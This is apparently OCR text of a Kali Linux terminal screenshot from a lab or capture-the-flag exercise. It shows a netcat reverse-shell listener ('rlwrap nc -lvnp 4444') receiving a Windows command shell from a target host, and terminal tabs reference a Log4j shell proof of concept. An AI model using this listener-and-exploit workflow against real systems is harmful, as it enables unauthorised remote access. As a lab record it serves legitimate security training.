 Aplicaciones Lugares mié 13 de mar 20:31 es
root@kali: /home/kali
(ENV)root@kali: /home/kali/log4j-s... root@kali: /home/kali root@kali: /home/kali/log4j-shell-poc
┌──(root㉿kali)-[/home/kali]
└─# rlwrap nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.10.15.7] from (UNKNOWN) [10.10.11.249] 49681
Microsoft Windows [Version 10.0.17763.5329]
(c) 2018 Microsoft Corporation. All rights reserved.
c:\users\svc_minecraft\server>
KALI
PURPLE